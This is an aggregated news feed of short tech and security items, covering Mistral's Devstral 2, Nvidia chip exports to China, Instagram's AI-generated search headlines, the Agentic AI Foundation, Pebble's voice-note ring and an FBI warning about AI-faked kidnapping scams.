
The post How to feel assured about cloud-native security with AI? appeared first on Entro.

The post How to feel assured about cloud-native security with AI? appeared first on Security Boulevard.

Read more of this story at Slashdot.

Can Agentic AI Revolutionize Cybersecurity Practices? Where digital threats consistently challenge organizations, how can cybersecurity teams leverage innovations to bolster their defenses? Enter the concept of Agentic AI—a technology that could serve as a powerful ally in the ongoing battle against cyber threats. By enhancing the management of Non-Human Identities (NHIs) and secrets security management, […]

The post How does Agentic AI empower cybersecurity teams? appeared first on Entro.

The post How does Agentic AI empower cybersecurity teams? appeared first on Security Boulevard.

On Tuesday, French AI startup Mistral AI released Devstral 2, a 123 billion parameter open-weights coding model designed to work as part of an autonomous software engineering agent. The model achieves a 72.2 percent score on SWE-bench Verified, a benchmark that attempts to test whether AI systems can solve real GitHub issues, putting it among the top-performing open-weights models.

Perhaps more notably, Mistral didn’t just release an AI model, it released a new development app called Mistral Vibe. It’s a command line interface (CLI) similar to Claude Code, OpenAI Codex, and Gemini CLI that lets developers interact with the Devstral models directly in their terminal. The tool can scan file structures and Git status to maintain context across an entire project, make changes across multiple files, and execute shell commands autonomously. Mistral released the CLI under the Apache 2.0 license.

It’s always wise to take AI benchmarks with a large grain of salt, but we’ve heard from employees of the big AI companies that they pay very close attention to how well models do on SWE-bench Verified, which presents AI models with 500 real software engineering problems pulled from GitHub issues in popular Python repositories. The AI must read the issue description, navigate the codebase, and generate a working patch that passes unit tests. While some AI researchers have noted that around 90 percent of the tasks in the benchmark test relatively simple bug fixes that experienced engineers could complete in under an hour, it’s one of the few standardized ways to compare coding models.

© Mistral / Benj Edwards

The U.S. National Institute of Standards and Technology (NIST) is building a taxonomy of attack and mitigations for securing artificial intelligence (AI) agents. Speaking at the AI Summit New York conference, Apostol Vassilev, a research team supervisor for NIST, told attendees that the arm of the U.S. Department of Commerce is working with industry partners..

The post NIST Plans to Build Threat and Mitigation Taxonomy for AI Agents appeared first on Security Boulevard.

Donald Trump’s decision to allow Nvidia to export an advanced artificial intelligence chip, the H200, to China may give China exactly what it needs to win the AI race, experts and lawmakers have warned.

The H200 is about 10 times less powerful than Nvidia’s Blackwell chip, which is the tech giant’s currently most advanced chip that cannot be exported to China. But the H200 is six times more powerful than the H20, the most advanced chip available in China today. Meanwhile China’s leading AI chip maker, Huawei, is estimated to be about two years behind Nvidia’s technology. By approving the sales, Trump may unwittingly be helping Chinese chip makers “catch up” to Nvidia, Jake Sullivan told The New York Times.

Sullivan, a former Biden-era national security advisor who helped design AI chip export curbs on China, told the NYT that Trump’s move was “nuts” because “China’s main problem” in the AI race “is they don’t have enough advanced computing capability.”

© Andrew Harnik / Staff | Getty Images News

Read more of this story at Slashdot.

Read more of this story at Slashdot.

The cybersecurity world loves a simple solution to a complex problem, and Gartner delivered exactly that with its recent advisory: “Block all AI browsers for the foreseeable future.” The esteemed analyst firm warns that agentic browsers—tools like Perplexity’s Comet and OpenAI’s ChatGPT Atlas—pose too much risk for corporate use. While their caution makes sense given..

The post Gartner’s AI Browser Ban: Rearranging Deck Chairs on the Titanic appeared first on Security Boulevard.

Model Context Protocol (MCP) is quickly becoming the backbone of how AI agents interact with the outside world. It gives agents a standardized way to discover tools, trigger actions, and pull data. MCP dramatically simplifies integration work. In short, MCP servers act as the adapter that grants access to services, manages credentials and permissions, and..

The post Securing MCP: How to Build Trustworthy Agent Integrations appeared first on Security Boulevard.

OWASP unveils its GenAI Top 10 threats for agentic AI, plus new security and governance guides, risk maps, and a FinBot CTF tool to help organizations secure emerging AI agents.

The post OWASP Project Publishes List of Top Ten AI Agent Threats appeared first on Security Boulevard.

The FBI is warning of AI-assisted fake kidnapping scams:

Criminal actors typically will contact their victims through text message claiming they have kidnapped their loved one and demand a ransom be paid for their release. Oftentimes, the criminal actor will express significant claims of violence towards the loved one if the ransom is not paid immediately. The criminal actor will then send what appears to be a genuine photo or video of the victim’s loved one, which upon close inspection often reveals inaccuracies when compared to confirmed photos of the loved one. Examples of these inaccuracies include missing tattoos or scars and inaccurate body proportions. Criminal actors will sometimes purposefully send these photos using timed message features to limit the amount of time victims have to analyze the images.

Images, videos, audio: It can all be faked with AI. My guess is that this scam has a low probability of success, so criminals will be figuring out how to automate it.

Read more of this story at Slashdot.

Few of us are under the illusion that we own the content that we post on Instagram, but we do get a say in how that content is presented—we can choose which photos and videos we share, what captions appear (or don't appear) on each post, as well as whether or not we include where the image was taken or shared from. We might not control the platform, but we can control the content of our posts—unless those posts are found on search engines like Google.

As reported by 404 Media, Instagram is now experimenting with AI-generated SEO titles for users' posts—without those users' input or permission. Take this post for example: Author Jeff VanderMeer uploaded a short video of rabbits eating a banana to his Instagram. The video was posted as-is: There was no caption, location tag, or any other public-facing information. It's just a couple of rabbits having a bite.

A post shared by Jeff VanderMeer (@jeff_vandermeer123)

Instagram, however, took it upon itself to add a headline to the post—at least when you stumble upon it on via Google. Rather than display a link featuring Jeff's Instagram handle and some metadata about the video, the Google entry comes back with the following headline: "Meet the Bunny Who Loves Eating Bananas, A Nutritious Snack for..." (the rest of the headline cuts off here).

VanderMeer was less than pleased with the discovery. He posted a screenshot of the headline to Bluesky, writing, "now [Instagram] appears to generate titles [and] headlines via AI for stuff I post...to create [clickbait] for [Google] wtf do not like."

This was not the only AI-generated headline VanderMeer was roped into. This post from the Groton Public Library in Massachusetts, which advertises VanderMeer's novel Annihilation as the library's December book group pick, was also given the clickbait treatment on Google. Just as with VanderMeer's post, the Groton Public Library didn't include any text in its Instagram post—just an image showing off the book. But if you see the post within a Google search, you'll see the following partial headline: "Join Jeff VanderMeer on a Thrilling Beachside Adventure..."

404 Media's Emanuel Maiberg says that they've confirmed that Instagram is also generating headlines for other users on the platform, all without permission or knowledge. Google told Maiberg the headlines are not coming from its AI generators—though it has been using deceptive AI-generated headlines of its own on Google Discover. In fact, the company says its search engine is simply pulling the text from Instagram itself. Maiberg found that these headlines do appear under title tags for Instagram posts when using Google's Rich Result Test tool. When digging through the code, Maiberg also discovered AI-generated descriptions for each post, which could be what Instagram is ultimately using to generate the headlines.

I reached out to Meta for comment, and this story originally published before they responded. However, a Meta spokesperson has since confirmed to me that Instagram has recently started generating these titles using AI. The goal, according to the spokesperson, is to make it easier to know what a post is about before you click the link. They also noted that these headlines might not be totally correct, as with all AI products. In addition, the spokesperson explained that search engine optimization indexing is not necessarily new. The company has been doing this for years in the U.S. to increase visibility for posts from professional accounts.

That last point is all fine and good, of course. No one is surprised that Instagram is indexing posts for search engines: Most social media platforms do that. Otherwise, you'd never find any of their posts on platforms like Google. The issue is generating fake headlines with AI without letting anyone know about it. Just because Meta AI is capable of generating headlines doesn't mean it is good at it, or even that it should—especially when users never consented to this practice in the first place. It'd be one thing if Instagram had an option before you post—something like "Generate a headline for me using Meta AI that will appear in search engines for my post." Most of us would opt out of that, but it'd at least be a choice. However, it appears that Instagram decided that users like VanderMeer weren't capable of writing a headline as clever as "Meet the Bunny Who Loves Eating Bananas."

The worst part is, the AI doesn't even accurately describe the posts, a risk the Meta spokesperson readily admits to. That Groton Public Library post was only about a book club meeting featuring VanderMeer's novel, but the headline says "Join Jeff VanderMeer," as if he'd be making an appearance. Not only did Instagram add a headline without VanderMeer's consent, it spread misinformation about his whereabouts. And for what? Some extra engagement on Google?

If Instagram wants its posts to appear as headlines on search engines, it should include the actual posters in the conversation. As VanderMeer told 404 Media: "If I post content, I want to be the one contextualizing it, not some third party."

While Meta has yet to add a dedicated on/off switch for these headlines, one thing you can do to ensure your posts don't get an AI clickbait makeover is to opt out of indexing as a whole. If you run an account that relies on discoverability, this might not be worth it, since you'll be impacting how users find your posts outside of Instagram. However, if you don't care about that, or you don't need the SEO at all, you can stop Instagram from making your posts available on search engines—and putting an end to the AI-generated headlines, at that.

There are three ways to accomplish this, according to Instagram:

Make your account private: Head to Instagram's in-app settings, then choose Account privacy. Here, tap the Private account toggle.

Switch your account from professional to private: Open Instagram's in-app settings, scroll down and tap Account type and tools. Here, choose "Switch to personal account."

Manually opt out of indexing: Head to Instagram's in-app settings, then choose Account privacy. You should see an option to stop your public photos and videos from appearing in search engines.

Big Tech has spent the past year telling us we’re living in the era of AI agents, but most of what we’ve been promised is still theoretical. As companies race to turn fantasy into reality, they’ve developed a collection of tools to guide the development of generative AI. A cadre of major players in the AI race, including Anthropic, Block, and OpenAI, has come together to promote interoperability with the newly formed Agentic AI Foundation (AAIF). This move elevates a handful of popular technologies and could make them a de facto standard for AI development going forward.

The development path for agentic AI models is cloudy to say the least, but companies have invested so heavily in creating these systems that some tools have percolated to the surface. The AAIF, which is part of the nonprofit Linux Foundation, has been launched to govern the development of three key AI technologies: Model Context Protocol (MCP), goose, and AGENTS.md.

MCP is probably the most well-known of the trio, having been open-sourced by Anthropic a year ago. The goal of MCP is to link AI agents to data sources in a standardized way—Anthropic (and now the AAIF) is fond of calling MCP a “USB-C port for AI.” Rather than creating custom integrations for every different database or cloud storage platform, MCP allows developers to quickly and easily connect to any MCP-compliant server.

© Getty Images

Nearly a decade after Pebble’s nascent smartwatch empire crumbled, the brand is staging a comeback with new wearables. The Pebble Core Duo 2 and Core Time 2 are a natural evolution of the company’s low-power smartwatch designs, but its next wearable is something different. The Index 01 is a ring, but you probably shouldn’t call it a smart ring. The Index does just one thing—capture voice notes—but the firm says it does that one thing extremely well.

Most of today’s smart rings offer users the ability to track health stats, along with various minor smartphone integrations. With all the sensors and data collection, these devices can cost as much as a smartwatch and require frequent charging. The Index 01 doesn’t do any of that. It contains a Bluetooth radio, a microphone, a hearing aid battery, and a physical button. You press the button, record your note, and that’s it. The company says the Index 01 will run for years on a charge and will cost just $75 during the preorder period. After that, it will go up to $99.

Core Devices, the new home of Pebble, says the Index is designed to be worn on your index finger (get it?), where you can easily mash the device’s button with your thumb. Unlike recording notes with a phone or smartwatch, you don’t need both hands to create voice notes with the Index.

© Core Devices

When it comes to cybersecurity, it often seems the best prevention is to follow a litany of security “do’s” and “don’ts.” A former colleague once recalled that at one organization where he worked, this approach led to such a long list of guidance that the cybersecurity function was playfully referred to as a famous James..

The post Rebrand Cybersecurity from “Dr. No” to “Let’s Go” appeared first on Security Boulevard.

At a recent Tech Field Day Exclusive event, Microsoft unveiled a significant evolution of its security operations strategy—one that attempts to solve a problem plaguing security teams everywhere: the exhausting practice of jumping between multiple consoles just to understand a single attack. The Problem: Too Many Windows, Not Enough Clarity Security analysts have a name..

The post Microsoft Takes Aim at “Swivel-Chair Security” with Defender Portal Overhaul appeared first on Security Boulevard.